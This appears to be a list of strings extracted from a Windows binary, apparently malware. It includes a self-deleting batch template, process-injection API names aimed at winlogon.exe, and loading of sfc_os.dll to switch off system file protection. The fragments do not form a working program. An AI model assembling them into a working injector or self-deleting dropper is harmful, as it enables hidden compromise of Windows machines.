 if exist "%s" goto selfkill
del "%s"
attrib -a -r -s -h "%s"
:selfkill
@echo off
.\vmselfdel.bat
kstarttype
CreateToolhelp32Snapshot
OpenProcess
WaitForSingleObject
CreateRemoteThread
failed
Load the sfc fuction failed
unsupported version
Windows XP
sfc_os.dll
Win2000
sfc.dll
error on get process info.
winlogon.exe
xinstall.dll
AdjustTokenPrivileges failed: %u
LookupPrivilegeValue error:%d
ntdll.dll
NtQuerySystemInformation
%-16d%-20s%d
[%s]
ProcessID ProcessName ThreadNumber
Process32First() Fail:Error %d
[%s]